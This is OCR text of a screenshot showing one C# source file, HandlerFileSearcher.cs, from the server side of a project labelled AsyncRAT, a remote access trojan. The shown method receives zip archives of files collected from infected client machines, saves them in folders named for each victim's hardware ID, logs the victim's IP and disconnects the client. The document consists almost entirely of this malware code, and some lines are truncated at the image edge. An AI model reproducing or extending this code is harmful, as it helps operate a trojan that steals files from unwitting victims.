 Packet.cs
HandlerFileSearcher.cs ×
AsyncRAT-C# > Server > Handle Packet > HandlerFileSearcher.cs
5 using System.Drawing;
6 using System.IO;
7 using System.Linq;
8 using System.Text;
9 using System.Threading.Tasks;
10 using System.Windows.Forms;
11
12 namespace Server.Handle_Packet
13 {
14 public class HandlerFileSearcher
15 {
16 public async void SaveZipFile(Clients client, MsgPack unpack_msgpack)
17 {
18 try
19 {
20 string fullPath = Path.Combine(Application.StartupPath, "ClientsFolder", unpack_msgpack.ForcePathObject("Hwid").A
21 if (!Directory.Exists(fullPath))
22 Directory.CreateDirectory(fullPath);
23 await Task.Run(() =>
24 {
25 byte[] zipFile = unpack_msgpack.ForcePathObject("ZipFile").GetAsBytes();
26 File.WriteAllBytes(fullPath + "//" + DateTime.Now.ToString("MM-dd-yyyy HH;mm;ss") + ".zip", zipFile);
27 });
28 new HandleLogs().Addmsg($"Client {client.Ip} file searcher was successfully @ ClientsFolder/{unpack_msgpack.Force
29 client.Disconnected();
30 }
31 catch (Exception ex)
32 {
33 new HandleLogs().Addmsg($"FileSearcher {ex.Message}", Color.Red);
34 }
35 }
36 }
37 }
38